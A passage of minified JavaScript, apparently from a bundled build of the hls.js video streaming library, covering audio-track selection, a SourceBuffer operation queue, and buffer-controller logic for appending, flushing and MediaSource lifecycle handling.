n=this.currentTrack;if(!s||(i==null?void 0:i.length)!==(s==null?void 0:s.length)||s!=null&&s.some(a=>(i==null?void 0:i.indexOf(a))===-1)){this.groupIds=s,this.trackId=-1,this.currentTrack=null;const a=this.tracks.filter(d=>!s||s.indexOf(d.groupId)!==-1);if(a.length)this.selectDefaultTrack&&!a.some(d=>d.default)&&(this.selectDefaultTrack=!1),a.forEach((d,h)=>{d.id=h});else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=a;const c=this.hls.config.audioPreference;if(!n&&c){const d=Cr(c,a,Ps);if(d>-1)n=a[d];else{const h=Cr(c,this.tracks);n=this.tracks[h]}}let l=this.findTrackId(n);l===-1&&n&&(l=this.findTrackId(null));const u={audioTracks:a};this.log("Updating audio tracks, ".concat(a.length," track(s) found in group(s): ").concat(s==null?void 0:s.join(","))),this.hls.trigger(w.AUDIO_TRACKS_UPDATED,u);const f=this.trackId;if(l!==-1&&f===-1)this.setAudioTrack(l);else if(a.length&&f===-1){var o;const d=new Error("No audio track selected for current audio group-ID(s): ".concat((o=this.groupIds)==null?void 0:o.join(",")," track count: ").concat(a.length));this.warn(d.message),this.hls.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:d})}}}onError(e,t){t.fatal||!t.context||t.context.type===Le.AUDIO_TRACK&&t.context.id===this.trackId&&(!this.groupIds||this.groupIds.indexOf(t.context.groupId)!==-1)&&this.checkRetry(t)}get allAudioTracks(){return this.tracks}get audioTracks(){return this.tracksInGroup}get audioTrack(){return this.trackId}set audioTrack(e){this.selectDefaultTrack=!1,this.setAudioTrack(e)}setAudioOption(e){const t=this.hls;if(t.config.audioPreference=e,e){const s=this.allAudioTracks;if(this.selectDefaultTrack=!1,s.length){const i=this.currentTrack;if(i&&Hs(e,i,Ps))return i;const n=Cr(e,this.tracksInGroup,Ps);if(n>-1){const o=this.tracksInGroup[n];return this.setAudioTrack(n),o}else if(i){let o=t.loadLevel;o===-1&&(o=t.firstAutoLevel);const a=$D(e,t.levels,s,o,Ps);if(a===-1)return null;t.nextLoadLevel=a}if(e.channels||e.audioCodec){const o=Cr(e,s);if(o>-1)return s[o]}}}return null}setAudioTrack(e){const t=this.tracksInGroup;if(e<0||e>=t.length){this.warn("Invalid audio track id: ".concat(e));return}this.selectDefaultTrack=!1;const s=this.currentTrack,i=t[e],n=i.details&&!i.details.live;if(e===this.trackId&&i===s&&n||(this.log("Switching to audio-track ".concat(e,' "').concat(i.name,'" lang:').concat(i.lang," group:").concat(i.groupId," channels:").concat(i.channels)),this.trackId=e,this.currentTrack=i,this.hls.trigger(w.AUDIO_TRACK_SWITCHING,Ue({},i)),n))return;const o=this.switchParams(i.url,s==null?void 0:s.details,i.details);this.loadPlaylist(o)}findTrackId(e){const t=this.tracksInGroup;for(let s=0;s<t.length;s++){const i=t[s];if(!(this.selectDefaultTrack&&!i.default)&&(!e||Hs(e,i,Ps)))return s}if(e){const{name:s,lang:i,assocLang:n,characteristics:o,audioCodec:a,channels:c}=e;for(let l=0;l<t.length;l++){const u=t[l];if(Hs({name:s,lang:i,assocLang:n,characteristics:o,audioCodec:a,channels:c},u,Ps))return l}for(let l=0;l<t.length;l++){const u=t[l];if(kn(e.attrs,u.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return l}for(let l=0;l<t.length;l++){const u=t[l];if(kn(e.attrs,u.attrs,["LANGUAGE"]))return l}}return-1}loadPlaylist(e){super.loadPlaylist();const t=this.currentTrack;this.shouldLoadPlaylist(t)&&Qa(t.url,this.hls)&&this.scheduleLoading(t,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const s=e.id,i=e.groupId,n=this.getUrlWithDirectives(e.url,t),o=e.details,a=o==null?void 0:o.age;this.log("Loading audio-track ".concat(s,' "').concat(e.name,'" lang:').concat(e.lang," group:").concat(i).concat((t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:"").concat(a&&o.live?" age "+a.toFixed(1)+(o.type&&" "+o.type||""):""," ").concat(n)),this.hls.trigger(w.AUDIO_TRACK_LOADING,{url:n,id:s,groupId:i,deliveryDirectives:t||null,track:e})}}class IL{constructor(e){this.tracks=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.tracks=e}destroy(){this.tracks=this.queues=null}append(e,t,s){if(this.queues===null||this.tracks===null)return;const i=this.queues[t];i.push(e),i.length===1&&!s&&this.executeNext(t)}appendBlocker(e){return new Promise(t=>{const s={label:"async-blocker",execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};this.append(s,e)})}prependBlocker(e){return new Promise(t=>{if(this.queues){const s={label:"async-blocker-prepend",execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};this.queues[e].unshift(s)}})}removeBlockers(){this.queues!==null&&[this.queues.video,this.queues.audio,this.queues.audiovideo].forEach(e=>{var t;const s=(t=e[0])==null?void 0:t.label;(s==="async-blocker"||s==="async-blocker-prepend")&&(e[0].execute(),e.splice(0,1))})}unblockAudio(e){if(this.queues===null)return;this.queues.audio[0]===e&&this.shiftAndExecuteNext("audio")}executeNext(e){if(this.queues===null||this.tracks===null)return;const t=this.queues[e];if(t.length){const i=t[0];try{i.execute()}catch(n){var s;if(i.onError(n),this.queues===null||this.tracks===null)return;const o=(s=this.tracks[e])==null?void 0:s.buffer;o!=null&&o.updating||this.shiftAndExecuteNext(e)}}}shiftAndExecuteNext(e){this.queues!==null&&(this.queues[e].shift(),this.executeNext(e))}current(e){var t;return((t=this.queues)==null?void 0:t[e][0])||null}toString(){const{queues:e,tracks:t}=this;return e===null||t===null?"<destroyed>":"\n".concat(this.list("video"),"\n").concat(this.list("audio"),"\n").concat(this.list("audiovideo"),"}")}list(e){var t,s;return(t=this.queues)!=null&&t[e]||(s=this.tracks)!=null&&s[e]?"".concat(e,": (").concat(this.listSbInfo(e),") ").concat(this.listOps(e)):""}listSbInfo(e){var t;const s=(t=this.tracks)==null?void 0:t[e],i=s==null?void 0:s.buffer;return i?"SourceBuffer".concat(i.updating?" updating":"").concat(s.ended?" ended":"").concat(s.ending?" ending":""):"none"}listOps(e){var t;return((t=this.queues)==null?void 0:t[e].map(s=>s.label).join(", "))||""}}const Kp=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/,Ey="HlsJsTrackRemovedError";class DL extends Error{constructor(e){super(e),this.name=Ey}}class LL extends vr{constructor(e,t){super("buffer-controller",e.logger),this.hls=void 0,this.fragmentTracker=void 0,this.details=null,this._objectUrl=null,this.operationQueue=null,this.bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.blockedAudioAppend=null,this.lastVideoAppendEnd=0,this.appendSource=void 0,this.transferData=void 0,this.overrides=void 0,this.appendErrors={audio:0,video:0,audiovideo:0},this.tracks={},this.sourceBuffers=[[null,null],[null,null]],this._onEndStreaming=s=>{var i;this.hls&&((i=this.mediaSource)==null?void 0:i.readyState)==="open"&&this.hls.pauseBuffering()},this._onStartStreaming=s=>{this.hls&&this.hls.resumeBuffering()},this._onMediaSourceOpen=s=>{const{media:i,mediaSource:n}=this;s&&this.log("Media source opened"),!(!i||!n)&&(n.removeEventListener("sourceopen",this._onMediaSourceOpen),i.removeEventListener("emptied",this._onMediaEmptied),this.updateDuration(),this.hls.trigger(w.MEDIA_ATTACHED,{media:i,mediaSource:n}),this.mediaSource!==null&&this.checkPendingTracks())},this._onMediaSourceClose=()=>{this.log("Media source closed")},this._onMediaSourceEnded=()=>{this.log("Media source ended")},this._onMediaEmptied=()=>{const{mediaSrc:s,_objectUrl:i}=this;s!==i&&this.error("Media element src was set while attaching MediaSource (".concat(i," > ").concat(s,")"))},this.hls=e,this.fragmentTracker=t,this.appendSource=sD(xs(e.config.preferManagedMediaSource)),this.initTracks(),this.registerListeners()}hasSourceTypes(){return Object.keys(this.tracks).length>0}destroy(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.transferData=this.overrides=void 0,this.operationQueue&&(this.operationQueue.destroy(),this.operationQueue=null),this.hls=this.fragmentTracker=null,this._onMediaSourceOpen=this._onMediaSourceClose=null,this._onMediaSourceEnded=null,this._onStartStreaming=this._onEndStreaming=null}registerListeners(){const{hls:e}=this;e.on(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.MANIFEST_PARSED,this.onManifestParsed,this),e.on(w.BUFFER_RESET,this.onBufferReset,this),e.on(w.BUFFER_APPENDING,this.onBufferAppending,this),e.on(w.BUFFER_CODECS,this.onBufferCodecs,this),e.on(w.BUFFER_EOS,this.onBufferEos,this),e.on(w.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(w.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(w.FRAG_PARSED,this.onFragParsed,this),e.on(w.FRAG_CHANGED,this.onFragChanged,this),e.on(w.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.MANIFEST_PARSED,this.onManifestParsed,this),e.off(w.BUFFER_RESET,this.onBufferReset,this),e.off(w.BUFFER_APPENDING,this.onBufferAppending,this),e.off(w.BUFFER_CODECS,this.onBufferCodecs,this),e.off(w.BUFFER_EOS,this.onBufferEos,this),e.off(w.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(w.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(w.FRAG_PARSED,this.onFragParsed,this),e.off(w.FRAG_CHANGED,this.onFragChanged,this),e.off(w.ERROR,this.onError,this)}transferMedia(){const{media:e,mediaSource:t}=this;if(!e)return null;const s={};if(this.operationQueue){const n=this.isUpdating();n||this.operationQueue.removeBlockers();const o=this.isQueued();(n||o)&&this.warn("Transfering MediaSource with".concat(o?" operations in queue":"").concat(n?" updating SourceBuffer(s)":""," ").concat(this.operationQueue)),this.operationQueue.destroy()}const i=this.transferData;return!this.sourceBufferCount&&i&&i.mediaSource===t?He(s,i.tracks):this.sourceBuffers.forEach(n=>{const[o]=n;o&&(s[o]=He({},this.tracks[o]),this.removeBuffer(o)),n[0]=n[1]=null}),{media:e,mediaSource:t,tracks:s}}initTracks(){const e={};this.sourceBuffers=[[null,null],[null,null]],this.tracks=e,this.resetQueue(),this.resetAppendErrors(),this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.lastVideoAppendEnd=0}onManifestLoading(){this.bufferCodecEventsTotal=0,this.details=null}onManifestParsed(e,t){var s;let i=2;(t.audio&&!t.video||!t.altAudio)&&(i=1),this.bufferCodecEventsTotal=i,this.log("".concat(i," bufferCodec event(s) expected.")),(s=this.transferData)!=null&&s.mediaSource&&this.sourceBufferCount&&i&&this.bufferCreated()}onMediaAttaching(e,t){const s=this.media=t.media;this.transferData=this.overrides=void 0;const i=xs(this.appendSource);if(i){const n=!!t.mediaSource;(n||t.overrides)&&(this.transferData=t,this.overrides=t.overrides);const o=this.mediaSource=t.mediaSource||new i;if(this.assignMediaSource(o),n)this._objectUrl=s.src,this.attachTransferred();else{const a=this._objectUrl=self.URL.createObjectURL(o);if(this.appendSource)try{s.removeAttribute("src");const c=self.ManagedMediaSource;s.disableRemotePlayback=s.disableRemotePlayback||c&&o instanceof c,zp(s),kL(s,a),s.load()}catch(c){s.src=a}else s.src=a}s.addEventListener("emptied",this._onMediaEmptied)}}assignMediaSource(e){var t,s;this.log("".concat(((t=this.transferData)==null?void 0:t.mediaSource)===e?"transferred":"created"," media source: ").concat((s=e.constructor)==null?void 0:s.name)),e.addEventListener("sourceopen",this._onMediaSourceOpen),e.addEventListener("sourceended",this._onMediaSourceEnded),e.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.addEventListener("startstreaming",this._onStartStreaming),e.addEventListener("endstreaming",this._onEndStreaming))}attachTransferred(){const e=this.media,t=this.transferData;if(!t||!e)return;const s=this.tracks,i=t.tracks,n=i?Object.keys(i):null,o=n?n.length:0,a=()=>{Promise.resolve().then(()=>{this.media&&this.mediaSourceOpenOrEnded&&this._onMediaSourceOpen()})};if(i&&n&&o){if(!this.tracksReady){this.hls.config.startFragPrefetch=!0,this.log("attachTransferred: waiting for SourceBuffer track info");return}if(this.log("attachTransferred: (bufferCodecEventsTotal ".concat(this.bufferCodecEventsTotal,")\nrequired tracks: ").concat(Xe(s,(c,l)=>c==="initSegment"?void 0:l),";\ntransfer tracks: ").concat(Xe(i,(c,l)=>c==="initSegment"?void 0:l),"}")),!Sx(i,s)){t.mediaSource=null,t.tracks=void 0;const c=e.currentTime,l=this.details,u=Math.max(c,(l==null?void 0:l.fragments[0].start)||0);if(u-c>1){this.log("attachTransferred: waiting for playback to reach new tracks start time ".concat(c," -> ").concat(u));return}this.warn('attachTransferred: resetting MediaSource for incompatible tracks ("'.concat(Object.keys(i),'"->"').concat(Object.keys(s),'") start time: ').concat(u," currentTime: ").concat(c)),this.onMediaDetaching(w.MEDIA_DETACHING,{}),this.onMediaAttaching(w.MEDIA_ATTACHING,t),e.currentTime=u;return}this.transferData=void 0,n.forEach(c=>{const l=c,u=i[l];if(u){const f=u.buffer;if(f){const d=this.fragmentTracker,h=u.id;if(d.hasFragments(h)||d.hasParts(h)){const g=Ae.getBuffered(f);d.detectEvictedFragments(l,g,h,null,!0)}const p=Lc(l),m=[l,f];this.sourceBuffers[p]=m,f.updating&&this.operationQueue&&this.operationQueue.prependBlocker(l),this.trackSourceBuffer(l,u)}}}),a(),this.bufferCreated()}else this.log("attachTransferred: MediaSource w/o SourceBuffers"),a()}get mediaSourceOpenOrEnded(){var e;const t=(e=this.mediaSource)==null?void 0:e.readyState;return t==="open"||t==="ended"}onMediaDetaching(e,t){const s=!!t.transferMedia;this.transferData=this.overrides=void 0;const{media:i,mediaSource:n,_objectUrl:o}=this;if(n){if(this.log("media source ".concat(s?"transferring":"detaching")),s)this.sourceBuffers.forEach(([a])=>{a&&this.removeBuffer(a)}),this.resetQueue();else{if(this.mediaSourceOpenOrEnded){const a=n.readyState==="open";try{const c=n.sourceBuffers;for(let l=c.length;l--;)a&&c[l].abort(),n.removeSourceBuffer(c[l]);a&&n.endOfStream()}catch(c){this.warn("onMediaDetaching: ".concat(c.message," while calling endOfStream"))}}this.sourceBufferCount&&this.onBufferReset()}n.removeEventListener("sourceopen",this._onMediaSourceOpen),n.removeEventListener("sourceended",this._onMediaSourceEnded),n.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(n.removeEventListener("startstreaming",this._onStartStreaming),n.removeEventListener("endstreaming",this._onEndStreaming)),this.mediaSource=null,this._objectUrl=null}i&&(i.removeEventListener("emptied",this._onMediaEmptied),s||(o&&self.URL.revokeObjectURL(o),this.mediaSrc===o?(i.removeAttribute("src"),this.appendSource&&zp(i),i.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.media=null),this.hls.trigger(w.MEDIA_DETACHED,t)}onBufferReset(){this.sourceBuffers.forEach(([e])=>{e&&this.resetBuffer(e)}),this.initTracks()}resetBuffer(e){var t;const s=(t=this.tracks[e])==null?void 0:t.buffer;if(this.removeBuffer(e),s)try{var i;(i=this.mediaSource)!=null&&i.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(s)}catch(n){this.warn("onBufferReset ".concat(e),n)}delete this.tracks[e]}removeBuffer(e){this.removeBufferListeners(e),this.sourceBuffers[Lc(e)]=[null,null];const t=this.tracks[e];t&&(t.buffer=void 0)}resetQueue(){this.operationQueue&&this.operationQueue.destroy(),this.operationQueue=new IL(this.tracks)}onBufferCodecs(e,t){const s=this.tracks,i=Object.keys(t);this.log('BUFFER_CODECS: "'.concat(i,'" (current SB count ').concat(this.sourceBufferCount,")"));const n="audiovideo"in t&&(s.audio||s.video)||s.audiovideo&&("audio"in t||"video"in t),o=!n&&this.sourceBufferCount&&this.media&&i.some(a=>!s[a]);if(n||o){this.warn('Unsupported transition between "'.concat(Object.keys(s),'" and "').concat(i,'" SourceBuffers'));return}i.forEach(a=>{var c,l;const u=t[a],{id:f,codec:d,levelCodec:h,container:p,metadata:m,supplemental:g}=u;let v=s[a];const x=(c=this.transferData)==null||(c=c.tracks)==null?void 0:c[a],y=x!=null&&x.buffer?x:v,E=(y==null?void 0:y.pendingCodec)||(y==null?void 0:y.codec),b=y==null?void 0:y.levelCodec;v||(v=s[a]={buffer:void 0,listeners:[],codec:d,supplemental:g,container:p,levelCodec:h,metadata:m,id:f});const S=ba(E,b),A=S==null?void 0:S.replace(Kp,"$1");let C=ba(d,h);const _=(l=C)==null?void 0:l.replace(Kp,"$1");C&&S&&A!==_&&(a.slice(0,5)==="audio"&&(C=Ya(C,this.appendSource)),this.log("switching codec ".concat(E," to ").concat(C)),C!==(v.pendingCodec||v.codec)&&(v.pendingCodec=C),v.container=p,this.appendChangeType(a,p,C))}),(this.tracksReady||this.sourceBufferCount)&&(t.tracks=this.sourceBufferTracks),!this.sourceBufferCount&&this.mediaSourceOpenOrEnded&&this.checkPendingTracks()}get sourceBufferTracks(){return Object.keys(this.tracks).reduce((e,t)=>{const s=this.tracks[t];return e[t]={id:s.id,container:s.container,codec:s.codec,levelCodec:s.levelCodec},e},{})}appendChangeType(e,t,s){const i="".concat(t,";codecs=").concat(s),n={label:"change-type=".concat(i),execute:()=>{const o=this.tracks[e];if(o){const a=o.buffer;a!=null&&a.changeType&&(this.log("changing ".concat(e," sourceBuffer type to ").concat(i)),a.changeType(i),o.codec=s,o.container=t)}this.shiftAndExecuteNext(e)},onStart:()=>{},onComplete:()=>{},onError:o=>{this.warn("Failed to change ".concat(e," SourceBuffer type"),o)}};this.append(n,e,this.isPending(this.tracks[e]))}blockAudio(e){var t;const s=e.start,i=s+e.duration*.05;if(((t=this.fragmentTracker.getAppendedFrag(s,pe.MAIN))==null?void 0:t.gap)===!0)return;const o={label:"block-audio",execute:()=>{var a;const c=this.tracks.video;(this.lastVideoAppendEnd>i||c!=null&&c.buffer&&Ae.isBuffered(c.buffer,i)||((a=this.fragmentTracker.getAppendedFrag(i,pe.MAIN))==null?void 0:a.gap)===!0)&&(this.blockedAudioAppend=null,this.shiftAndExecuteNext("audio"))},onStart:()=>{},onComplete:()=>{},onError:a=>{this.warn("Error executing block-audio operation",a)}};this.blockedAudioAppend={op:o,frag:e},this.append(o,"audio",!0)}unblockAudio(){const{blockedAudioAppend:e,operationQueue:t}=this;e&&t&&(this.blockedAudioAppend=null,t.unblockAudio(e.op))}onBufferAppending(e,t){const{tracks:s}=this,{data:i,type:n,parent:o,frag:a,part:c,chunkMeta:l,offset:u}=t,f=l.buffering[n],{sn:d,cc:h}=a,p=self.performance.now();f.start=p;const m=a.stats.buffering,g=c?c.stats.buffering:null;m.start===0&&(m.start=p),g&&g.start===0&&(g.start=p);const v=s.audio;let x=!1;n==="audio"&&(v==null?void 0:v.container)==="audio/mpeg"&&(x=!this.lastMpegAudioChunk||l.id===1||this.lastMpegAudioChunk.sn!==l.sn,this.lastMpegAudioChunk=l);const y=s.video,E=y==null?void 0:y.buffer;if(E&&d!=="initSegment"){const A=c||a,C=this.blockedAudioAppend;if(n==="audio"&&o!=="main"&&!this.blockedAudioAppend&&!(y.ending||y.ended)){const T=A.start+A.duration*.05,R=E.buffered,I=this.currentOp("video");!R.length&&!I?this.blockAudio(A):!I&&!Ae.isBuffered(E,T)&&this.lastVideoAppendEnd<T&&this.blockAudio(A)}else if(n==="video"){const _=A.end;if(C){const T=C.frag.start;(_>T||_<this.lastVideoAppendEnd||Ae.isBuffered(E,T))&&this.unblockAudio()}this.lastVideoAppendEnd=_}}const b=(c||a).start,S={label:"append-".concat(n),execute:()=>{var A;f.executeStart=self.performance.now();const C=(A=this.tracks[n])==null?void 0:A.buffer;C&&(x?this.updateTimestampOffset(C,b,.1,n,d,h):u!==void 0&&de(u)&&this.updateTimestampOffset(C,u,1e-6,n,d,h)),this.appendExecutor(i,n)},onStart:()=>{},onComplete:()=>{const A=self.performance.now();f.executeEnd=f.end=A,m.first===0&&(m.first=A),g&&g.first===0&&(g.first=A);const C={};this.sourceBuffers.forEach(([_,T])=>{_&&(C[_]=Ae.getBuffered(T))}),this.appendErrors[n]=0,n==="audio"||n==="video"?this.appendErrors.audiovideo=0:(this.appendErrors.audio=0,this.appendErrors.video=0),this.hls.trigger(w.BUFFER_APPENDED,{type:n,frag:a,part:c,chunkMeta:l,parent:a.type,timeRanges:C})},onError:A=>{var C;const _={type:me.MEDIA_ERROR,parent:a.type,details:K.BUFFER_APPEND_ERROR,sourceBufferName:n,frag:a,part:c,chunkMeta:l,error:A,err:A,fatal:!1},T=(C=this.media)==null?void 0:C.error;if(A.code===DOMException.QUOTA_EXCEEDED_ERR||A.name=="QuotaExceededError"||"quota"in A)_.details=K.BUFFER_FULL_ERROR;else if(A.code===DOMException.INVALID_STATE_ERR&&this.mediaSourceOpenOrEnded&&!T)_.errorAction=Rn(!0);else if(A.name===Ey&&this.sourceBufferCount===0)_.errorAction=Rn(!0);else{const R=++this.appendErrors[n];this.warn("Failed ".concat(R,"/").concat(this.hls.config.appendErrorMaxRetry,' times to append segment in "').concat(n,'" sourceBuffer (').concat(T||"no media error",")")),(R>=this.hls.config.appendErrorMaxRetry||T)&&(_.fatal=!0)}this.hls.trigger(w.ERROR,_)}};this.append(S,n,this.isPending(this.tracks[n]))}getFlushOp(e,t,s){return this.log('queuing "'.concat(e,'" remove ').concat(t,"-").concat(s)),{label:"remove",execute:()=>{this.removeExecutor(e,t,s)},onStart:()=>{},onComplete:()=>{this.hls.trigger(w.BUFFER_FLUSHED,{type:e})},onError:i=>{this.warn("Failed to remove ".concat(t,"-").concat(s,' from "').concat(e,'" SourceBuffer'),i)}}}onBufferFlushing(e,t){const{type:s,startOffset:i,endOffset:n}=t;s?this.append(this.getFlushOp(s,i,n),s):this.sourceBuffers.forEach(([o])=>{o&&this.append(this.getFlushOp(o,i,n),o)})}onFragParsed(e,t){const{frag:s,part:i}=t,n=[],o=i?i.elementaryStreams:s.elementaryStreams;o[Ve.AUDIOVIDEO]?n.push("audiovideo"):(o[Ve.AUDIO]&&n.push("audio"),o[Ve.VIDEO]&&n.push("video"));const a=()=>{const c=self.performance.now();s.stats.buffering.end=c,i&&(i.stats.buffering.end=c);const l=i?i.stats:s.stats;this.hls.trigger(w.FRAG_BUFFERED,{frag:s,part:i,stats:l,id:s.type})};n.length===0&&this.warn("Fragments must have at least one ElementaryStreamType set. type: ".concat(s.type," level: ").concat(s.level," sn: ").concat(s.sn)),this.blockBuffers(a,n).catch(c=>{this.warn("Fragment buffered callback ".concat(c)),this.stepOperationQueue(this.sourceBufferTypes)})}onFragChanged(e,t){this.trimBuffers()}get bufferedToEnd(){return this.sourceBufferCount>0&&!this.sourceBuffers.some(([e])=>{if(e){const t=this.tracks[e];if(t)return!t.ended||t.ending}return!1})}onBufferEos(e,t){var s;this.sourceBuffers.forEach(([o])=>{if(o){const a=this.tracks[o];(!t.type||t.type===o)&&(a.ending=!0,a.ended||(a.ended=!0,this.log("".concat(o," buffer reached EOS"))))}});const i=((s=this.overrides)==null?void 0:s.endOfStream)!==!1;this.sourceBufferCount>0&&!this.sourceBuffers.some(([o])=>{var a;return o&&!((a=this.tracks[o])!=null&&a.ended)})?i?(this.log("Queueing EOS"),this.blockUntilOpen(()=>{this.tracksEnded();const{mediaSource:o}=this;if(!o||o.readyState!=="open"){o&&this.log("Could not call mediaSource.endOfStream(). mediaSource.readyState: ".concat(o.readyState));return}this.log("Calling mediaSource.endOfStream()"),o.endOfStream(),this.hls.trigger(w.BUFFERED_TO_END,void 0)})):(this.tracksEnded(),this.hls.trigger(w.BUFFERED_TO_END,void 0)):t.type==="video"&&this.unblockAudio()}tracksEnded(){this.sourceBuffers.forEach(([e])=>{if(e!==null){const t=this.tracks[e];t&&(t.ending=!1)}})}onLevelUpdated(e,{details:t}){t.fragments.length&&(this.details=t,this.updateDuration())}updateDuration(){this.blockUntilOpen(()=>{const e=this.getDurationAndRange();e&&this.updateMediaSource(e)})}onError(e,t){if(t.details===K.BUFFER_APPEND_ERROR&&t.frag){var s;const i=(s=t.errorAction)==null?void 0:s.nextAutoLevel;de(i)&&i!==t.frag.level&&this.resetAppendErrors()}}resetAppendErrors(){this.appendErrors={audio:0,video:0,audiovideo:0}}trimBuffers(){const{hls:e,details:t,media:s}=this;if(!s||t===null||!this.sourceBufferCount)return;const i=e.config,n=s.currentTime,o=t.levelTargetDuration,a=t.live&&i.liveBackBufferLength!==null?i.liveBackBufferLength:i.backBufferLength;if(de(a)&&a>=0){const l=Math.max(a,o),u=Math.floor(n/o)*o-l;this.flushBackBuffer(n,o,u)}const c=i.frontBufferFlushThreshold;if(de(c)&&c>0){const l=Math.max(i.maxBufferLength,c),u=Math.max(l,o),f=Math.floor(n/o)*o+u;this.flushFrontBuffer(n,o,f)}}flushBackBuffer(e,t,s){this.sourceBuffers.forEach(([i,n])=>{if(n){const a=Ae.getBuffered(n);if(a.length>0&&s>a.start(0)){var o;this.hls.trigger(w.BACK_BUFFER_REACHED,{bufferEnd:s});const c=this.tracks[i];if((o=this.details)!=null&&o.live)this.hls.trigger(w.LIVE_BACK_BUFFER_REACHED,{bufferEnd:s});else if(c!=null&&c.ended){this.log("Cannot flush ".concat(i," back buffer while SourceBuffer is in ended state"));return}this.hls.trigger(w.BUFFER_FLUSHING,{startOffset:0,endOffset:s,type:i})}}})}flushFrontBuffer(e,t,s){this.sourceBuffers.forEach(([i,n])=>{if(n){const o=Ae.getBuffered(n),a=o.length;if(a<2)return;const c=o.start(a-1),l=o.end(a-1);if(s>c||e>=c&&e<=l)return;this.hls.trigger(w.BUFFER_FLUSHING,{startOffset:c,endOffset:1/0,type:i})}})}getDurationAndRange(){var e;const{details:t,mediaSource:s}=this;if(!t||!this.media||(s==null?void 0:s.readyState)!=="open")return null;const i=t.edge;if(t.live&&this.hls.config.liveDurationInfinity){if(t.fragments.length&&s.setLiveSeekableRange){const l=Math.max(0,t.fragmentStart),u=Math.max(l,i);return{duration:1/0,start:l,end:u}}return{duration:1/0}}const n=(e=this.overrides)==null?void 0:e.duration;if(n)return de(n)?{duration:n}:null;const o=this.media.duration,a=de(s.duration)?s.duration:0;return i>a&&i>o||!de(o)?{duration:i}:null}updateMediaSource({duration:e,start:t,end:s}){const i=this.mediaSource;!this.media||!i||i.readyState!=="open"||(i.duration!==e&&(de(e)&&this.log("Updating MediaSource duration to ".concat(e.toFixed(3))),i.duration=e),t!==void 0&&s!==void 0&&(this.log("MediaSource duration is set to ".concat(i.duration,". Setting seekable range to ").concat(t,"-").concat(s,".")),i.setLiveSeekableRange(t,s)))}get tracksReady(){const e=this.pendingTrackCount;return e>0&&(e>=this.bufferCodecEventsTotal||this.isPending(this.tracks.audiovideo))}checkPendingTracks(){const{bufferCodecEventsTotal:e,pendingTrackCount:t,tracks:s}=this;if(this.log("checkPendingTracks (pending: ".concat(t," codec events expected: ").concat(e,") ").concat(Xe(s))),this.tracksReady){var i;const n=(i=this.transferData)==null?void 0:i.tracks;n&&Object.keys(n).length?this.attachTransferred():this.createSourceBuffers()}}bufferCreated(){if(this.sourceBufferCount){const e={};this.sourceBuffers.forEach(([t,s])=>{if(t){const i=this.tracks[t];e[t]={buffer:s,container:i.container,codec:i.codec,supplemental:i.supplemental,levelCodec:i.levelCodec,id:i.id,metadata:i.metadata}}}),this.hls.trigger(w.BUFFER_CREATED,{tracks:e}),this.log("SourceBuffers created. Running queue: ".concat(this.operationQueue)),this.sourceBuffers.forEach(([t])=>{this.executeNext(t)})}else{const e=new Error("could not create source buffer for media codec(s)");this.hls.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:e,reason:e.message})}}createSourceBuffers(){const{tracks:e,sourceBuffers:t,mediaSource:s}=this;if(!s)throw new Error("createSourceBuffers called when mediaSource was null");for(const n in e){const o=n,a=e[o];if(this.isPending(a)){const c=this.getTrackCodec(a,o),l="".concat(a.container,";codecs=").concat(c);a.codec=c,this.log("creating sourceBuffer(".concat(l,")").concat(this.currentOp(o)?" Queued":""," ").concat(Xe(a)));try{const u=s.addSourceBuffer(l),f=Lc(o),d=[o,u];t[f]=d,a.buffer=u}catch(u){var i;this.error("error while trying to add sourceBuffer: ".concat(u.message)),this.shiftAndExecuteNext(o),(i=this.operationQueue)==null||i.removeBlockers(),delete this.tracks[o],this.hls.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:u,sourceBufferName:o,mimeType:l,parent:a.id});return}this.trackSourceBuffer(o,a)}}this.bufferCreated()}getTrackCodec(e,t){const s=e.supplemental;let i=e.codec;s&&(t==="video"||t==="audiovideo")&&Du(s,"video")&&(i=SD(i,s));const n=ba(i,e.levelCodec);return n?t.slice(0,5)==="audio"?Ya(n,this.appendSource):n:""}trackSourceBuffer(e,t){const s=t.buffer;if(!s)return;const i=this.getTrackCodec(t,e);this.tracks[e]={buffer:s,codec:i,container:t.container,levelCodec:t.levelCodec,supplemental:t.supplemental,metadata:t.metadata,id:t.id,listeners:[]},this.removeBufferListeners(e),this.addBufferListener(e,"updatestart",this.onSBUpdateStart),this.addBufferListener(e,"updateend",this.onSBUpdateEnd),this.addBufferListener(e,"error",this.onSBUpdateError),this.appendSource&&this.addBufferListener(e,"bufferedchange",(n,o)=>{const a=o.removedRanges;a!=null&&a.length&&this.hls.trigger(w.BUFFER_FLUSHED,{type:n})})}get 